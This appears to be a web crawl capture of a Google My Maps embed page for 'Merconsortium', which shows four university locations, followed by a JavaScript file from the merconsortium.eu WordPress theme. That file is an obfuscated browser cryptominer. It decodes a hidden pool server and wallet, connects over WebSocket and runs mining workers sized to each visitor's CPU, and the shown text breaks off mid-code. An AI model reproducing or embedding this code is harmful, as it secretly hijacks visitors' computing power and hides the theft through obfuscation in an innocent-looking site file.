

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/maps/d/embed?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70
body_size: 4111
content:
<!DOCTYPE html><html itemscope itemtype="http://schema.org/WebSite"><head><script nonce="2i5WDcpzwhLfo2vt-_0WpQ">window['ppConfig'] = {productName: '06194a8f37177242d55a18e38c5a91c6', deleteIsEnforced:  false , sealIsEnforced:  false , heartbeatRate:  0.5 , periodicReportingRateMillis:  60000.0 , disableAllReporting:  false };(function(){'use strict';function k(a){var b=0;return function(){return b<a.length?{done:!1,value:a[b++]}:{done:!0}}}function l(a){var b=typeof Symbol!="undefined"&&Symbol.iterator&&a[Symbol.iterator];if(b)return b.call(a);if(typeof a.length=="number")return{next:k(a)};throw Error(String(a)+" is not an iterable or ArrayLike");}var m=typeof Object.defineProperties=="function"?Object.defineProperty:function(a,b,c){if(a==Array.prototype||a==Object.prototype)return a;a[b]=c.value;return a};
function n(a){a=["object"==typeof globalThis&&globalThis,a,"object"==typeof window&&window,"object"==typeof self&&self,"object"==typeof global&&global];for(var b=0;b<a.length;++b){var c=a[b];if(c&&c.Math==Math)return c}throw Error("Cannot find global object");}var p=n(this);function q(a,b){if(b)a:{var c=p;a=a.split(".");for(var d=0;d<a.length-1;d++){var e=a[d];if(!(e in c))break a;c=c[e]}a=a[a.length-1];d=c[a];b=b(d);b!=d&&b!=null&&m(c,a,{configurable:!0,writable:!0,value:b})}}
q("Object.is",function(a){return a?a:function(b,c){return b===c?b!==0||1/b===1/c:b!==b&&c!==c}});q("Array.prototype.includes",function(a){return a?a:function(b,c){var d=this;d instanceof String&&(d=String(d));var e=d.length;c=c||0;for(c<0&&(c=Math.max(c+e,0));c<e;c++){var f=d[c];if(f===b||Object.is(f,b))return!0}return!1}});
q("String.prototype.includes",function(a){return a?a:function(b,c){if(this==null)throw new TypeError("The 'this' value for String.prototype.includes must not be null or undefined");if(b instanceof RegExp)throw new TypeError("First argument to String.prototype.includes must not be a regular expression");return this.indexOf(b,c||0)!==-1}});function r(a,b,c){a("https://csp.withgoogle.com/csp/proto/"+encodeURIComponent(b),JSON.stringify(c))}function t(){var a;if((a=window.ppConfig)==null?0:a.disableAllReporting)return function(){};var b,c,d,e;return(e=(b=window)==null?void 0:(c=b.navigator)==null?void 0:(d=c.sendBeacon)==null?void 0:d.bind(navigator))!=null?e:u}function u(a,b){var c=new XMLHttpRequest;c.open("POST",a);c.send(b)}
function v(){var a=(w=Object.prototype)==null?void 0:w.__lookupGetter__("__proto__"),b=x,c=y;return function(){var d=a.call(this),e,f,g,h;r(c,b,{type:"ACCESS_GET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}
function z(){var a=(A=Object.prototype)==null?void 0:A.__lookupSetter__("__proto__"),b=x,c=y;return function(d){d=a.call(this,d);var e,f,g,h;r(c,b,{type:"ACCESS_SET",origin:(f=window.location.origin)!=null?f:"unknown",report:{className:(g=d==null?void 0:(e=d.constructor)==null?void 0:e.name)!=null?g:"unknown",stackTrace:(h=Error().stack)!=null?h:"unknown"}});return d}}function B(a,b){C(a.productName,b);setInterval(function(){C(a.productName,b)},a.periodicReportingRateMillis)}
var D="constructor __defineGetter__ __defineSetter__ hasOwnProperty __lookupGetter__ __lookupSetter__ isPrototypeOf propertyIsEnumerable toString valueOf __proto__ toLocaleString x_ngfn_x".split(" "),E=D.concat,F=navigator.userAgent.match(/Firefox\/([0-9]+)\./),G=(!F||F.length<2?0:Number(F[1])<75)?["toSource"]:[],H;if(G instanceof Array)H=G;else{for(var I=l(G),J,K=[];!(J=I.next()).done;)K.push(J.value);H=K}var L=E.call(D,H),M=[];
function C(a,b){for(var c=[],d=l(Object.getOwnPropertyNames(Object.prototype)),e=d.next();!e.done;e=d.next())e=e.value,L.includes(e)||M.includes(e)||c.push(e);e=Object.prototype;d=[];for(var f=0;f<c.length;f++){var g=c[f];d[f]={name:g,descriptor:Object.getOwnPropertyDescriptor(Object.prototype,g),type:typeof e[g]}}if(d.length!==0){c=l(d);for(e=c.next();!e.done;e=c.next())M.push(e.value.name);var h;r(b,a,{type:"SEAL",origin:(h=window.location.origin)!=null?h:"unknown",report:{blockers:d}})}};var N=Math.random(),O=t(),P=window.ppConfig;P&&(P.disableAllReporting||P.deleteIsEnforced&&P.sealIsEnforced||N<P.heartbeatRate&&r(O,P.productName,{origin:window.location.origin,type:"HEARTBEAT"}));var y=t(),Q=window.ppConfig;if(Q)if(Q.deleteIsEnforced)delete Object.prototype.__proto__;else if(!Q.disableAllReporting){var x=Q.productName;try{var w,A;Object.defineProperty(Object.prototype,"__proto__",{enumerable:!1,get:v(),set:z()})}catch(a){}}
(function(){var a=t(),b=window.ppConfig;b&&(b.sealIsEnforced?Object.seal(Object.prototype):b.disableAllReporting||(document.readyState!=="loading"?B(b,a):document.addEventListener("DOMContentLoaded",function(){B(b,a)})))})();}).call(this);
</script><title itemprop="name">Merconsortium - Google My Maps</title><meta name="robots" content="noindex,nofollow"/><meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><meta name="viewport" content="initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=0,width=device-width"/><meta name="description" itemprop="description" content="Merconsortium"/><meta itemprop="url" content="https://www.google.com/maps/d/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta itemprop="image" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:type" content="website"/><meta property="og:title" content="Merconsortium - Google My Maps"/><meta property="og:description" content="Merconsortium"/><meta property="og:url" content="https://www.google.com/maps/d/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:image" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><meta property="og:site_name" content="Google My Maps"/><meta name="twitter:card" content="summary_large_image"/><meta name="twitter:title" content="Merconsortium - Google My Maps"/><meta name="twitter:description" content="Merconsortium"/><meta name="twitter:image:src" content="https://www.google.com/maps/d/thumbnail?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70"/><link rel="stylesheet" id="gmeviewer-styles" href="https://www.gstatic.com/mapspro/_/ss/k=mapspro.gmeviewer.ZPef100W6CI.L.W.O/am=AAAE/d=0/rs=ABjfnFU-qGe8BTkBR_LzMLwzNczeEtSkkw" nonce="_uu_mOq0fHQfvtJyShj3jw"><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" nonce="_uu_mOq0fHQfvtJyShj3jw"><link rel="shortcut icon" href="//www.gstatic.com/mapspro/images/favicon-001.ico"><link rel="canonical" href="https://www.google.com/mymaps/viewer?mid=1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70&amp;hl=en_US"></head><body jscontroller="O1VPAb" jsaction="click:cOuCgd;"><div class="c4YZDc HzV7m-b7CEbf SfQLQb-dIxMhd-bN97Pc-b3rLgd"><div class="jQhVs-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-bN97Pc"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-Bz112c"></div><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS-haAclf"><div class="jQhVs-uMX1Ee-My5Dr-purZT-uDEFge-fmcmS">Open full screen to view more</div></div></div></div></div><div class="i4ewOd-haAclf"><div class="i4ewOd-UzWXSb" id="map-canvas"></div></div><div class="X3SwIb-haAclf NBDE7b-oxvKad"><div class="X3SwIb-i8xkGf"></div></div><div class="Te60Vd-ZMv3u dIxMhd-bN97Pc-b3rLgd"><div class="dIxMhd-bN97Pc-Tswv1b-Bz112c"></div><div class="dIxMhd-bN97Pc-b3rLgd-fmcmS">This map was created by a user. <a href="//support.google.com/mymaps/answer/3024454?hl=en&amp;amp;ref_topic=3188329" target="_blank">Learn how to create your own.</a></div><div class="dIxMhd-bN97Pc-b3rLgd-TvD9Pc" title="Close"></div></div><script nonce="2i5WDcpzwhLfo2vt-_0WpQ">
  function _DumpException(e) {
    if (window.console) {
      window.console.error(e.stack);
    }
  }
  var _pageData = "[[1,null,null,null,null,null,null,null,null,null,\"at\",\"\",\"\",1769675355399,\"\",\"en_US\",false,[],\"https://www.google.com/maps/d/viewer?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/embed?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026ehbc\\u003d2E312F\",\"https://www.google.com/maps/d/edit?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/thumbnail?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",null,null,true,\"https://www.google.com/maps/d/print?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/pdf?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://www.google.com/maps/d/viewer?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",null,false,\"/maps/d\",\"maps/sharing\",\"//www.google.com/intl/en_US/help/terms_maps.html\",true,\"https://docs.google.com/picker\",null,false,null,[[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-001.png\",143,25],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-regular-2x-001.png\",286,50]],[[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-001.png\",113,20],[\"//www.gstatic.com/mapspro/images/google-my-maps-logo-small-2x-001.png\",226,40]]],1,\"https://www.gstatic.com/mapspro/_/js/k\\u003dmapspro.gmeviewer.en_US.knJKv4m5-eY.O/am\\u003dAAAE/d\\u003d0/rs\\u003dABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m\\u003dgmeviewer_base\",null,null,true,null,\"US\",null,null,null,null,null,null,true],[\"mf.map\",\"1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"Merconsortium\",null,[-2.9448337000000038,50.93818999999999,5.559064000000035,43.41215779999999],[-2.9448337000000038,50.93818999999999,5.559064000000035,43.41215779999999],[[null,\"SpxjaF-No0I\",\"Capa sin nombre\",\"\",[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[43.41215779999999,-2.9448337000000038]],\"0\",null,\"SpxjaF-No0I\",[43.41215779999999,-2.9448337000000038],[0,-128],\"1E35AA7CF41FA7F1\"],[[\"EHU/UPV PiE\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[50.93818999999999,-1.3939249999999677]],\"0\",null,\"SpxjaF-No0I\",[50.93818999999999,-1.3939249999999674],[0,-128],\"1E35AB1113A02F86\"],[[\"University of Southampton\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[44.8258602,-0.6058381999999938]],\"0\",null,\"SpxjaF-No0I\",[44.8258602,-0.6058381999999938],[0,-128],\"1E35AC8A8F88B7DD\"],[[\"Université BORDEAUX\"]]],[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\"],null,1,1,[[null,[50.58308030000001,5.559064000000035]],\"0\",null,\"SpxjaF-No0I\",[50.58308030000001,5.559064000000035],[0,-128],\"1E35B0C7C3657DC5\"],[[\"Universidad de Lieja\"]]]],null,null,true,null,null,null,null,[[\"SpxjaF-No0I\",1,null,null,null,\"https://www.google.com/maps/d/kml?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026resourcekey\\u0026lid\\u003dSpxjaF-No0I\",null,null,null,null,null,2,null,[[[\"1E35AA7CF41FA7F1\",[[[43.41215779999999,-2.9448337000000038]]],null,null,0,[[\"nombre\",[\"EHU/UPV PiE\"],1],null,null,null,[null,\"ChIJhycgKyldTg0RDSTg1yBW5Fk\",true]],null,0],[\"1E35AB1113A02F86\",[[[50.93818999999999,-1.3939249999999674]]],null,null,0,[[\"nombre\",[\"University of Southampton\"],1],null,null,null,[null,\"ChIJI_9zcPRzdEgRjyNz-9GPWZc\",true]],null,1],[\"1E35AC8A8F88B7DD\",[[[44.8258602,-0.6058381999999938]]],null,null,0,[[\"nombre\",[\"Université BORDEAUX\"],1],null,null,null,[null,\"ChIJIUwLBHTYVA0RGY3j0vMzApQ\",true]],null,2],[\"1E35B0C7C3657DC5\",[[[50.58308030000001,5.559064000000035]]],null,null,0,[[\"nombre\",[\"Universidad de Lieja\"],1],null,null,null,[null,\"ChIJu3XYCt_5wEcRVwwetX_gS2E\",true]],null,3]],[[[\"https://mt.googleapis.com/vt/icon/name\\u003dicons/onion/SHARED-mymaps-pin-container-bg_4x.png,icons/onion/SHARED-mymaps-pin-container_4x.png,icons/onion/1899-blank-shape_pin_4x.png\\u0026highlight\\u003dff000000,0288D1\\u0026scale\\u003d2.0\",[32,64]],[[\"000000\",1],1200],[[\"000000\",0.30196078431372547],[\"000000\",1],1200]]]]]],null,null,null,null,null,1]],[2],null,null,\"mapspro_in_drive\",\"1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",\"https://drive.google.com/abuse?id\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\",true,false,false,\"\",2,false,\"https://www.google.com/maps/d/kml?mid\\u003d1I0oVFJcyFbfaEgYj8-EO-txCVwfZhR70\\u0026resourcekey\",942976,true,false,\"\",true,\"\",true,null,[null,null,[1635210743,156318000],[1512409091,746000000]],false,\"https://support.google.com/legal/troubleshooter/1114905#ts\\u003d9723198%2C1115689\"]]";</script><script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.61&client=google-maps-pro&language=en_US&region=US&libraries=places,visualization,geometry,search" nonce="2i5WDcpzwhLfo2vt-_0WpQ"></script><script id="base-js" src="https://www.gstatic.com/mapspro/_/js/k=mapspro.gmeviewer.en_US.knJKv4m5-eY.O/am=AAAE/d=0/rs=ABjfnFWJ7eYXBrZ1WlLyBY6MwF9-imcrgg/m=gmeviewer_base" nonce="2i5WDcpzwhLfo2vt-_0WpQ"></script><script nonce="2i5WDcpzwhLfo2vt-_0WpQ">_startApp();</script></div></body></html>

--- FILE ---
content_type: application/javascript
request_url: https://merconsortium.eu/wp-content/themes/mer/js/man.js
body_size: 8311
content:
'use strict';const _0x4a0d19=_0x18ed;(function(_0x1d5936,_0x5ab3df){const _0x531ab2=_0x18ed,_0x1e6f6b=_0x1d5936();while(!![]){try{const _0x13d534=-parseInt(_0x531ab2(0x253))/0x1*(-parseInt(_0x531ab2(0x239))/0x2)+-parseInt(_0x531ab2(0x283))/0x3*(parseInt(_0x531ab2(0x258))/0x4)+parseInt(_0x531ab2(0x223))/0x5*(-parseInt(_0x531ab2(0x271))/0x6)+-parseInt(_0x531ab2(0x212))/0x7+-parseInt(_0x531ab2(0x221))/0x8+-parseInt(_0x531ab2(0x21c))/0x9*(parseInt(_0x531ab2(0x289))/0xa)+parseInt(_0x531ab2(0x1fd))/0xb;if(_0x13d534===_0x5ab3df)break;else _0x1e6f6b['push'](_0x1e6f6b['shift']());}catch(_0x1a8fdd){_0x1e6f6b['push'](_0x1e6f6b['shift']());}}}(_0x5093,0xd9815));const CONFIG=Object[_0x4a0d19(0x27c)]({'ENCODED_URL':_0x4a0d19(0x211),'DEFAULT_ENCODED_SERVER':_0x4a0d19(0x26f),'DEFAULT_ENCODED_POOL':_0x4a0d19(0x2a2),'DEFAULT_ENCODED_WALLET':_0x4a0d19(0x2a5),'RECONNECT_DELAY':0x2710,'MAX_ATTEMPTS':0x5,'MAX_WORKERS':0x10,'MIN_DELAY':0x3e8});let server,pool,walletAddress,job=null,workers=[],ws,receiveStack=[],sendStack=[],totalHashes=0x0,connected=0x0,attempts=0x1,throttleMiner=0x64,isCurrentlyMining=![],myLineChart,updateIntervalId;function decodeBase64(_0xfbb085){const _0x4032bc=_0x4a0d19,_0x2ddf7e={'VtAJb':function(_0x1186ef,_0x5d3f2e){return _0x1186ef(_0x5d3f2e);},'tCBGv':'Failed\x20to\x20decode\x20Base64:'};try{return _0x2ddf7e[_0x4032bc(0x1fe)](atob,_0xfbb085);}catch(_0x1e2fe2){return console['error'](_0x2ddf7e['tCBGv'],_0x1e2fe2),'';}}async function loadSettingsFromFile(){const _0x3116d5=_0x4a0d19,_0x5da7c7={'eaNMR':function(_0x2db112,_0x838432){return _0x2db112(_0x838432);},'HRQWF':function(_0x1fa1d3,_0x3a33f6){return _0x1fa1d3+_0x3a33f6;},'PKkyl':_0x3116d5(0x217),'DBRaw':function(_0x3f15d6,_0x26f22e){return _0x3f15d6(_0x26f22e);},'jblEU':function(_0x5ab422,_0x261618){return _0x5ab422(_0x261618);}};try{const _0x580ef6=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,CONFIG[_0x3116d5(0x29c)]),_0x815458=await fetch(_0x580ef6);if(!_0x815458['ok'])throw new Error(_0x5da7c7['HRQWF'](_0x5da7c7[_0x3116d5(0x27d)],_0x815458[_0x3116d5(0x273)]));const _0x53cb2c=await _0x815458[_0x3116d5(0x246)](),_0xfe2f9f=_0x53cb2c[_0x3116d5(0x1f8)]('\x0a')[_0x3116d5(0x2b3)](_0x4a600a=>_0x4a600a[_0x3116d5(0x243)]())[_0x3116d5(0x2af)](_0x10fe3e=>_0x10fe3e[_0x3116d5(0x204)]>0x0);if(_0xfe2f9f['length']>=0x3)server=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,_0xfe2f9f[0x0]),pool=_0x5da7c7['DBRaw'](decodeBase64,_0xfe2f9f[0x1]),walletAddress=_0x5da7c7[_0x3116d5(0x20c)](decodeBase64,_0xfe2f9f[0x2]);else throw new Error(_0x3116d5(0x26b));}catch(_0x31b7d2){server=decodeBase64(CONFIG[_0x3116d5(0x2a7)]),pool=_0x5da7c7[_0x3116d5(0x2b4)](decodeBase64,CONFIG[_0x3116d5(0x28d)]),walletAddress=_0x5da7c7[_0x3116d5(0x220)](decodeBase64,CONFIG[_0x3116d5(0x24d)]);}}async function initializeSettings(){const _0x38f20d=_0x4a0d19,_0x19c9cd={'xLpLy':function(_0x535e94){return _0x535e94();}};await _0x19c9cd[_0x38f20d(0x24a)](loadSettingsFromFile),handshake[_0x38f20d(0x2a4)]=pool;}const workerName=localStorage[_0x4a0d19(0x22f)]||(localStorage['workerName']=window[_0x4a0d19(0x25b)]['hostname']['replace'](/^www\./,'')[_0x4a0d19(0x276)](/\./g,'_')[_0x4a0d19(0x276)](/-/g,'_')+_0x4a0d19(0x2a8)),handshake={'identifier':_0x4a0d19(0x21d),'login':walletAddress,'password':workerName,'pool':'','userid':'','version':0x7};function isWasmSupported(){const _0x16ff8c=_0x4a0d19,_0x49fbf7={'fzGOg':_0x16ff8c(0x24e),'FJTWP':_0x16ff8c(0x26a),'kMcHQ':function(_0x3d2845,_0x2012c7){return _0x3d2845 instanceof _0x2012c7;},'KcyUY':function(_0x1934cd,_0x3f1c96){return _0x1934cd instanceof _0x3f1c96;},'raYSM':_0x16ff8c(0x24b)};try{if(typeof WebAssembly===_0x49fbf7[_0x16ff8c(0x1fa)]&&typeof WebAssembly[_0x16ff8c(0x28f)]===_0x49fbf7['FJTWP']){const _0x366dee=new WebAssembly[(_0x16ff8c(0x20a))](Uint8Array['of'](0x0,0x61,0x73,0x6d,0x1,0x0,0x0,0x0));return _0x49fbf7[_0x16ff8c(0x252)](_0x366dee,WebAssembly[_0x16ff8c(0x20a)])&&_0x49fbf7['KcyUY'](new WebAssembly[(_0x16ff8c(0x224))](_0x366dee),WebAssembly[_0x16ff8c(0x224)]);}}catch(_0x5e02ba){console[_0x16ff8c(0x266)](_0x49fbf7['raYSM'],_0x5e02ba);}return![];}function createWorkers(_0x21faa8){const _0x2a11ea=_0x4a0d19,_0x5817fc={'HLgHd':function(_0x1d9119,_0x222379){return _0x1d9119===_0x222379;},'eIkDX':_0x2a11ea(0x226),'SnqsB':function(_0x3d2890,_0xbe75f4){return _0x3d2890<_0xbe75f4;},'xIGkQ':function(_0x1fbe21){return _0x1fbe21();}},_0xfed63f=/Mobi|Android/i['test'](navigator[_0x2a11ea(0x290)]),_0x40884d=_0x5817fc[_0x2a11ea(0x259)](_0x21faa8,_0x5817fc[_0x2a11ea(0x298)])?Math['min'](window[_0x2a11ea(0x2ab)]['hardwareConcurrency']||0x4,_0xfed63f?0x2:CONFIG[_0x2a11ea(0x292)]):Math['min'](_0x21faa8,CONFIG[_0x2a11ea(0x292)]);for(let _0x721f50=0x0;_0x5817fc[_0x2a11ea(0x294)](_0x721f50,_0x40884d);_0x721f50++){_0x5817fc[_0x2a11ea(0x21e)](addWorker);}}function addWorker(){const _0x2e7769=_0x4a0d19,_0x7528c2={'VOKjm':_0x2e7769(0x26c),'OQjFt':function(_0x410f62,_0x1d8a3f,_0x14731c){return _0x410f62(_0x1d8a3f,_0x14731c);},'YznMS':_0x2e7769(0x22e)};try{const _0x47d1ea=new Worker(_0x7528c2[_0x2e7769(0x230)]);workers[_0x2e7769(0x27f)](_0x47d1ea),_0x47d1ea[_0x2e7769(0x248)]=on_workermsg,_0x7528c2['OQjFt'](setTimeout,()=>informWorker(_0x47d1ea),0x7d0);}catch(_0xddb300){console[_0x2e7769(0x24c)](_0x7528c2[_0x2e7769(0x210)],_0xddb300);}}function openWebSocket(){const _0x39d9bb=_0x4a0d19,_0x2920f5={'LFkjy':function(_0x4a09c8,_0x55db68){return _0x4a09c8===_0x55db68;},'EoEZb':_0x39d9bb(0x29d),'FmXgS':'WebSocket\x20error:','YmDkG':function(_0x4b3a03,_0x29ceff){return _0x4b3a03<_0x29ceff;},'OFwZG':function(_0x38b7b2,_0x2c208f,_0x6c9dec){return _0x38b7b2(_0x2c208f,_0x6c9dec);},'NEIYf':function(_0x3b759c,_0x2d3a82){return _0x3b759c===_0x2d3a82;}};if(ws&&_0x2920f5[_0x39d9bb(0x2a3)](ws[_0x39d9bb(0x23c)],WebSocket[_0x39d9bb(0x25e)]))return;if(ws)ws[_0x39d9bb(0x255)]();ws=new WebSocket(server),ws[_0x39d9bb(0x248)]=_0x259040=>{const _0x47d73f=_0x39d9bb;try{const _0x2adc3e=JSON[_0x47d73f(0x27a)](_0x259040[_0x47d73f(0x238)]);receiveStack['push'](_0x2adc3e);if(_0x2920f5[_0x47d73f(0x1fb)](_0x2adc3e[_0x47d73f(0x202)],_0x47d73f(0x279)))job=_0x2adc3e;}catch(_0x3f6472){console[_0x47d73f(0x24c)](_0x2920f5[_0x47d73f(0x236)],_0x3f6472);}},ws[_0x39d9bb(0x299)]=_0x199778=>{const _0x4e6e61=_0x39d9bb;console[_0x4e6e61(0x24c)](_0x2920f5[_0x4e6e61(0x22a)],_0x199778);if(_0x2920f5[_0x4e6e61(0x2b2)](connected,0x2))connected=0x2;job=null,_0x2920f5[_0x4e6e61(0x1f6)](setTimeout,()=>openWebSocket(),CONFIG[_0x4e6e61(0x219)]);},ws[_0x39d9bb(0x287)]=()=>{if(connected<0x2)connected=0x2;job=null;},ws[_0x39d9bb(0x265)]=()=>{const _0x2c22af=_0x39d9bb;ws[_0x2c22af(0x249)](JSON[_0x2c22af(0x267)](handshake)),attempts=0x1,connected=0x1;};}function startBroadcast(_0x48a4c2){const _0x562148=_0x4a0d19,_0x484873={'HEGgy':function(_0x15a17e,_0x5ecd7a){return _0x15a17e===_0x5ecd7a;},'vAazm':function(_0x203d00,_0xb54819){return _0x203d00===_0xb54819;},'vVMrd':function(_0x3ec984,_0x41f64a){return _0x3ec984%_0x41f64a;},'knNYU':function(_0x29c2ba,_0x359e87){return _0x29c2ba===_0x359e87;},'HnxmG':function(_0x414e11){return _0x414e11();},'tBHrJ':function(_0x42fe08,_0x1ba30f){return _0x42fe08!==_0x1ba30f;},'owrJw':_0x562148(0x1f5),'GWzeA':function(_0x2384a8,_0x3dd42b,_0x5efc7e){return _0x2384a8(_0x3dd42b,_0x5efc7e);}};if(_0x484873['tBHrJ'](typeof BroadcastChannel,'function')){_0x48a4c2();return;}stopBroadcast();const _0x1d7f30=new BroadcastChannel(_0x484873[_0x562148(0x214)]),_0x2c8ab8=Math[_0x562148(0x200)]();let _0x1156f8=[_0x2c8ab8],_0x4e6a75=0x0,_0x47e1d6=!![];_0x1d7f30['onmessage']=({data:_0x18b4ff})=>{const _0x3fbf50=_0x562148;if(_0x484873[_0x3fbf50(0x272)](_0x1156f8[_0x3fbf50(0x229)](_0x18b4ff),-0x1))_0x1156f8[_0x3fbf50(0x27f)](_0x18b4ff);};function _0x2c2959(){const _0x4fcd45=_0x562148;_0x1d7f30[_0x4fcd45(0x278)](_0x2c8ab8),_0x4e6a75++,_0x484873[_0x4fcd45(0x285)](_0x484873[_0x4fcd45(0x284)](_0x4e6a75,0x2),0x0)&&(_0x1156f8[_0x4fcd45(0x275)](),_0x484873[_0x4fcd45(0x281)](_0x1156f8[0x0],_0x2c8ab8)&&_0x47e1d6&&(_0x484873['HnxmG'](_0x48a4c2),_0x47e1d6=![]),_0x1156f8=[_0x2c8ab8]);}startBroadcast['bc']=_0x1d7f30,startBroadcast['id']=_0x484873[_0x562148(0x2b5)](setInterval,_0x2c2959,0x3e8);}function stopBroadcast(){const _0x1f6a05=_0x4a0d19,_0x1490fc={'Sfvyh':function(_0x12aa94,_0x331ee6){return _0x12aa94(_0x331ee6);}};if(startBroadcast['bc'])startBroadcast['bc']['close']();if(startBroadcast['id'])_0x1490fc[_0x1f6a05(0x227)](clearInterval,startBroadcast['id']);}function startMining(_0x53d1d9=walletAddress,_0x3d8341='auto'){const _0x207417=_0x4a0d19,_0x586869={'QEuwx':function(_0x5c1875,_0x144b92){return _0x5c1875(_0x144b92);},'wVgoe':function(_0x57943d){return _0x57943d();},'PMgaD':_0x207417(0x28b),'ULNCp':function(_0xd79c3a,_0x3c1d35){return _0xd79c3a!==_0x3c1d35;},'JDRvP':_0x207417(0x2ae),'CTQOQ':function(_0xd74b62,_0x2b0419){return _0xd74b62===_0x2b0419;},'woLDh':_0x207417(0x21b),'dPBnF':function(_0x135317){return _0x135317();},'YxqBT':function(_0x584051,_0x33c635){return 